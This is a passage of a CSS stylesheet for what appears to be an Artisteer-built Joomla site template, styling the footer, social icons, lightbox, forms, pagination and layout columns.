  color: #A6A6A6;
  font-family: Georgia, 'Times New Roman', Times, Serif;
}

.art-footer h4
{
  color: #949494;
  font-family: Georgia, 'Times New Roman', Times, Serif;
}

.art-footer h5
{
  color: #949494;
  font-family: Georgia, 'Times New Roman', Times, Serif;
}

.art-footer h6
{
  color: #949494;
  font-family: Georgia, 'Times New Roman', Times, Serif;
}

.art-footer img
{
  border: none;
  margin: 10px;
}

.art-rss-tag-icon
{
  background: url('../images/footerrssicon.png') no-repeat scroll;
  margin: 0 auto;
  min-height: 9px;
  min-width: 15px;
  display: inline-block;
  text-indent: 18px;
  background-position: left center;
  vertical-align: middle;
}

.art-rss-tag-icon:empty
{
  vertical-align: middle;
}

.art-facebook-tag-icon
{
  background: url('../images/footerfacebookicon.png') no-repeat scroll;
  margin: 0 auto;
  min-height: 32px;
  min-width: 32px;
  display: inline-block;
  text-indent: 35px;
  background-position: left center;
  vertical-align: middle;
}

.art-facebook-tag-icon:empty
{
  vertical-align: middle;
}

.art-twitter-tag-icon
{
  background: url('../images/footertwittericon.png') no-repeat scroll;
  margin: 0 auto;
  min-height: 32px;
  min-width: 32px;
  display: inline-block;
  text-indent: 35px;
  background-position: left center;
  vertical-align: middle;
}

.art-twitter-tag-icon:empty
{
  vertical-align: middle;
}

.art-tumblr-tag-icon
{
  background: url('../images/tumblricon.png') no-repeat scroll;
  margin: 0 auto;
  min-height: 33px;
  min-width: 32px;
  display: inline-block;
  text-indent: 35px;
  background-position: left center;
  vertical-align: middle;
}

.art-tumblr-tag-icon:empty
{
  vertical-align: middle;
}

.art-pinterest-tag-icon
{
  background: url('../images/pinteresticon.png') no-repeat scroll;
  margin: 0 auto;
  min-height: 32px;
  min-width: 32px;
  display: inline-block;
  text-indent: 35px;
  background-position: left center;
  vertical-align: middle;
}

.art-pinterest-tag-icon:empty
{
  vertical-align: middle;
}

.art-vimeo-tag-icon
{
  background: url('../images/vimeoicon.png') no-repeat scroll;
  margin: 0 auto;
  min-height: 32px;
  min-width: 32px;
  display: inline-block;
  text-indent: 35px;
  background-position: left center;
  vertical-align: middle;
}

.art-vimeo-tag-icon:empty
{
  vertical-align: middle;
}

.art-youtube-tag-icon
{
  background: url('../images/youtubeicon.png') no-repeat scroll;
  margin: 0 auto;
  min-height: 32px;
  min-width: 32px;
  display: inline-block;
  text-indent: 35px;
  background-position: left center;
  vertical-align: middle;
}

.art-youtube-tag-icon:empty
{
  vertical-align: middle;
}

.art-linkedin-tag-icon
{
  background: url('../images/linkedinicon.png') no-repeat scroll;
  margin: 0 auto;
  min-height: 33px;
  min-width: 32px;
  display: inline-block;
  text-indent: 35px;
  background-position: left center;
  vertical-align: middle;
}

.art-linkedin-tag-icon:empty
{
  vertical-align: middle;
}

.art-footer ul>li:before
{
  content: url('../images/footerbullets.png');
  margin-right: 6px;
  bottom: 2px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
  margin-left: -16px;
}

.opera .art-footer ul>li:before
{
  bottom: 0;
}

.art-footer li
{
  font-size: 13px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  line-height: 125%;
  color: #F2F2F2;
  margin: 5px 0 0 5px;
}

.art-footer ul>li, .art-footer ol
{
  padding: 0;
}

.art-footer ul>li
{
  padding-left: 16px;
}

.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
  font-family: Arial;
  font-size: 10px;
  letter-spacing: normal;
  word-spacing: normal;
  font-style: normal;
  font-weight: normal;
  text-decoration: underline;
  color: #DDEAF4;
}

.art-page-footer
{
  position: relative;
  z-index: auto !important;
  padding: 1em;
  text-align: center !important;
  text-decoration: none;
  color: #BFBFBF;
}

.art-lightbox-wrapper
{
  background: #333;
  background: rgba(0, 0, 0, .8);
  bottom: 0;
  left: 0;
  padding: 0 100px;
  position: fixed;
  right: 0;
  text-align: center;
  top: 0;
  z-index: 1000000;
}

.art-lightbox, .art-lightbox-wrapper .art-lightbox-image
{
  cursor: pointer;
}

.art-lightbox-wrapper .art-lightbox-image
{
  border: 6px solid #fff;
  border-radius: 3px;
  display: none;
  max-width: 100%;
  vertical-align: middle;
}

.art-lightbox-wrapper .art-lightbox-image.active
{
  display: inline-block;
}

.art-lightbox-wrapper .lightbox-error
{
  background: #fff;
  border: 1px solid #b4b4b4;
  border-radius: 10px;
  box-shadow: 0 2px 5px #333;
  height: 80px;
  opacity: .95;
  padding: 20px;
  position: fixed;
  width: 300px;
  z-index: 100;
}

.art-lightbox-wrapper .loading
{
  background: #fff url('../images/preloader-01.gif') center center no-repeat;
  border: 1px solid #b4b4b4;
  border-radius: 10px;
  box-shadow: 0 2px 5px #333;
  height: 32px;
  opacity: .5;
  padding: 10px;
  position: fixed;
  width: 32px;
  z-index: 10100;
}

.art-lightbox-wrapper .arrow
{
  cursor: pointer;
  height: 100px;
  opacity: .5;
  filter: alpha(opacity=50);
  position: fixed;
  width: 82px;
  z-index: 10003;
}

.art-lightbox-wrapper .arrow.left
{
  left: 9px;
}

.art-lightbox-wrapper .arrow.right
{
  right: 9px;
}

.art-lightbox-wrapper .arrow:hover
{
  opacity: 1;
  filter: alpha(opacity=100);
}

.art-lightbox-wrapper .arrow.disabled
{
  display: none;
}

.art-lightbox-wrapper .arrow-t, .art-lightbox-wrapper .arrow-b
{
  background-color: #fff;
  border-radius: 3px;
  height: 6px;
  left: 26px;
  position: relative;
  width: 30px;
}

.art-lightbox-wrapper .arrow-t
{
  top: 38px;
}

.art-lightbox-wrapper .arrow-b
{
  top: 50px;
}

.art-lightbox-wrapper .close
{
  cursor: pointer;
  height: 22px;
  opacity: .5;
  filter: alpha(opacity=50);
  position: fixed;
  right: 39px;
  top: 30px;
  width: 22px;
  z-index: 10003;
}

.art-lightbox-wrapper .close:hover
{
  opacity: 1;
  filter: alpha(opacity=100);
}

.art-lightbox-wrapper .close .cw, .art-lightbox-wrapper .close .ccw
{
  background-color: #fff;
  border-radius: 3px;
  height: 6px;
  position: absolute;
  left: -4px;
  top: 8px;
  width: 30px;
}

.art-lightbox-wrapper .cw
{
  transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
}

.art-lightbox-wrapper .ccw
{
  transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
}

.art-lightbox-wrapper .close-alt, .art-lightbox-wrapper .arrow-right-alt, .art-lightbox-wrapper .arrow-left-alt
{
  color: #fff;
  display: none;
  font-size: 2.5em;
  line-height: 100%;
}

.ie8 .art-lightbox-wrapper .close-alt, .ie8 .art-lightbox-wrapper .arrow-right-alt, .ie8 .art-lightbox-wrapper .arrow-left-alt
{
  display: block;
}

.ie8 .art-lightbox-wrapper .cw, .ie8 .art-lightbox-wrapper .ccw
{
  display: none;
}

.art-content-layout .art-sidebar1
{
  margin: 0 auto;
  width: 275px;
}

.art-content-layout .art-content
{
  margin: 0 auto;
}

.art-content-layout .art-sidebar2
{
  margin: 0 auto;
  width: 275px;
}

fieldset
{
  border: none;
}

fieldset dl
{
  display: block;
  margin: 0;
  padding: 0;
  background: none;
}

fieldset dt
{
  display: block;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  width: 12em;
  height: 2em;
  margin: 0;
  padding: 0;
  float: left;
  clear: both;
  background: none;
  line-height: 2em;
  overflow: hidden;
}

fieldset dd
{
  display: block;
  min-height: 2em;
  margin: 0 0 0 12em;
  padding: 0;
  background: none;
  line-height: 2em;
}

fieldset label
{
  display: inline-block;
  width: 12em;
}

fieldset textarea
{
  vertical-align: text-top;
}

.img-fulltext-left, .img-intro-left
{
  float: left;
  display: block;
  border: none;
  padding: 0;
  margin: 0 0.3em 0.3em 0;
  margin-top: 0;
}

.img-fulltext-right, .img-intro-right
{
  float: right;
  display: block;
  border: none;
  padding: 0;
  margin: 0 0 0.3em 0.3em;
  margin-top: 0;
}

ul.pagenav
{
  clear: both;
  list-style: none;
  display: block;
  margin: 0;
  padding: 0;
}

ul.pagenav li, ul.pagenav li:before
{
  display: block;
  background: none;
  margin: 0;
  padding: 0;
  width: 50%;
  text-align: center;
  content: normal;
}

ul.pagenav li.pagenav-prev
{
  float: left;
}

ul.pagenav li.pagenav-next
{
  margin: 0 0 0 50%;
}

div.item-page dl.tabs
{
  display: block;
  margin: 0;
  padding: 0;
}

div.item-page dl.tabs:before
{
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  display: block;
  float: left;
  width: 1em;
  height: 2em;
  overflow: hidden;
}

div.item-page dl.tabs dt
{
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  display: block;
  float: left;
  height: 2em;
  overflow: hidden;
  border-left: 1px solid black;
  border-top: 1px solid black;
}

div.item-page dl.tabs dt h3
{
  margin: 0;
  padding: 0 1em;
  line-height: 2em;
  font-size: 100%;
  overflow: hidden;
}

div.item-page dl.tabs dt h3 a
{
  text-decoration: none;
}

div.item-page dl.tabs:after
{
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  display: block;
  border-left: 1px solid black;
  content: " ";
  overflow: hidden;
  height: 2em;
}

div.item-page div.current
{
  clear: both;
  border: 1px solid black;
}

div.item-page div.current dd.tabs
{
  margin: 0;
  padding: 0;
}

div.item-page .panel
{
  border: 1px solid black;
  margin-top: -1px;
}

div.item-page .panel h3
{
  margin: 0;
  padding: 0;
}

div.item-page .panel h3 a
{
  display: block;
  padding: 6px;
  text-decoration: none;
}

div.item-page .panel h3.pane-toggler-down a
{
  border-bottom: 1px solid black;
}

div.item-page .panel .pane-slider
{
  margin: 0;
  padding: 0;
}

div.item-page div.pagination ul
{
  clear: both;
  list-style: none;
  display: block;
  margin: 0;
  padding: 0;
}

div.item-page div.pagination li
{
  display: block;
  width: 50%;
  margin: 0;
  padding: 0;
  text-align: center;
  float: left;
  white-space: nowrap;
}

div.item-page div.pagination:after
{
  visibility: hidden;
  display: block;
  font-size: 0;
  content: " ";
  clear: both;
  height: 0;
}

.edit.item-page select + div
{
  width: 100% !important;
}

.edit.item-page div > ul
{
  border: 1px solid #B9C2CB;
}

.edit.item-page .search-field
{
  overflow: visible;
}

.edit.item-page .search-field > input
{
  width: 100% !important;
}

.edit.item-page ul > li:before
{
  content: normal;
}

.edit.item-page fieldset
{
  border: 1px solid black;
}

.edit.item-page fieldset legend
{
  padding: 7px;
  font-weight: bold;
}

#editor-xtd-buttons
{
  float: left;
  padding: 0;
}

.toggle-editor
{
  float: right;
}

#searchForm .phrases-box
{
  display: block;
  float: left;
}

#searchForm .ordering-box
{
  text-align: right;
}

#searchForm .phrases-box label, #searchForm .ordering-box label, #searchForm .only label
{
  display: inline-block;
  width: auto;
  height: 2em;
  margin: 0;
  padding: 0 0.3em;
}

#mod-finder-searchform label
{
  display: block;
}

#mod-finder-searchform input.inputbox
{
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  max-width: 300px;
}

#login-form fieldset label
{
  width: 100%;
}

#login-form #form-login-username label, #login-form #form-login-password label
{
  display: block;
}

#login-form #form-login-username input, #login-form #form-login-password input
{
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  max-width: 300px;
}

.breadcrumbs img
{
  margin: 0;
  padding: 0;
  border: none;
  outline: none;
}

dl.stats-module
{
  padding: 0.3em 0 0.3em 0.3em;
  margin: 0;
}

dl.stats-module dt
{
  float: left;
  display: block;
  line-height: 1.5em;
  min-height: 1.5em;
  width: 10em;
  padding: 0.3em 0.3em 0 0;
  margin: 0;
  font-weight: bold;
}

dl.stats-module dd
{
  display: block;
  line-height: 1.5em;
  min-height: 1.5em;
  margin: 0 0 0 10em;
}

div.mod-languages ul
{
  margin: 0;
  padding: 0;
  list-style: none;
}

div.mod-languages li
{
  background: none;
  margin: 0 0.3em;
  padding: 0;
}

div.mod-languages ul.lang-inline li
{
  display: inline;
}

div.mod-languages ul.lang-block li
{
  display: block;
}

div.mod-languages img
{
  border: none;
  margin: 0;
  padding: 0;
}

div.clr
{
  clear: both;
}

#system-message ul li
{
  background-image: none;
}

ul.actions, ul.actions li, ul.actions li img
{
  display: inline;
  margin: 0;
  padding: 0;
  border: none;
}

ul.actions li
{
  background: none;
  list-style: none;
}

.items-row
{
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: collapse;
}

.items-row .item
{
  display: table-cell;
  vertical-align: top;
}

.items-row .row-separator
{
  display: none;
}

div.pagination p.counter
{
  display: inline-block;
  margin: 0 0.3em 0 0;
  padding: 0;
  background: none;
}

div.pagination ul, div.pagination ul li, div.pagination ul > li:before
{
  display: inline-block;
  list-style: none;
  margin: 0;
  padding: 0 0.3em;
  background: none;
  content: normal;
}

div.tip-wrap
{
  background: #fff;
  border: 1px solid #aaa;
}

div.tip-wrap div.tip
{
  padding: 0.3em;
}

div.tip-wrap div.tip-title
{
  font-weight: bold;
}

table.category
{
  width: 100%;
}

table.category thead th img
{
  padding: 0 0 0 0.3em;
  margin: 0;
  border: none;
}

span.hasTip a img
{
  padding: 0;
  margin: 0;
  border: none;
}

div.categories-list ul li span.item-title, div.cat-children ul li span.item-title
{
  display: block;
  margin: 0 0 0.3em 0;
}

div.categories-list ul li div.category-desc, div.cat-children ul li div.category-desc
{
  margin: 0 0 0.3em 0;
}

div.categories-list dl, div.cat-children dl
{
  display: block;
  padding-left: 0;
  padding-right: 0;
  margin-left: 0;
  margin-right: 0;
  background: none;
}

div.categories-list dl dt, div.cat-children dl dt, div.categories-list dl dd, div.cat-children dl dd
{
  display: inline-block;
  padding: 0;
  margin: 0;
  background: none;
}

div.img_caption p.img_caption
{
  padding: 0.3em 0;
  margin: 0;
}

form .search label, form .finder label
{
  display: none;
}

#search-searchword
{
  margin-bottom: 5px;
}

.cols-2 .column-1, .cols-2 .column-2, .cols-3 .column-1, .cols-3 .column-2, .cols-3 .column-3
{
  float: left;
  clear: right;
}

.cols-2 .column-1
{
  width: 50%;
}

.cols-2 .column-2
{
  width: 50%;
}

.cols-3 .column-1
{
  width: 33%;
}

.cols-3 .column-2
{
  width: 33%;
}

.cols-3 .column-3
{
  width: 34%;
}

.row-separator
{
  clear: both;
  float: none;
  font-size: 1px;
  display: block;
}

ul.categories-module li h1, ul.categories-module li h2, ul.categories-module li h3, ul.categories-module li h4, ul.categories-module li h5, ul.categories-module li h6
{
  display: inline;
}

.only, .phrases
{
  border: solid 1px #ccc;
  margin: 10px 0 0 0px;
  padding: 15px;
  line-height: 1.3em;
}

div.tags
{
  display: inline;
}

.tag-category ul > li:before
{
  content: normal;
}

ul.list-striped > li:before
{
  content: normal;
}

.list-striped
{
  border-top: 1px solid #ddd;
}

.list-striped li, .list-striped dd
{
  border-bottom: 1px solid #ddd;
}

.accordion
{
  margin-bottom: 18px;
}

.accordion-group
{
  margin-bottom: 2px;
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

.accordion-heading
{
  border-bottom: 0;
}

.accordion-heading .accordion-toggle
{
  display: block;
  padding: 8px 15px;
}

.accordion-toggle
{
  cursor: pointer;
}

.accordion-inner
{
  padding: 9px 15px;
  border-top: 1px solid #e5e5e5;
}

.accordion-body.in:hover
{
  overflow: visible;
}

.collapse.in
{
  height: auto;
}

.collapse
{
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height .35s ease;
  -moz-transition: height .35s ease;
  -o-transition: height .35s ease;
  transition: height .35s ease;
}

.element-invisible
{
  position: absolute;
  padding: 0;
  margin: 0;
  border: 0;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

/* Begin Additional CSS Styles */
.art-blockheader .t, .art-vmenublockheader .t {white-space: nowrap;}
/* End Additional CSS Styles */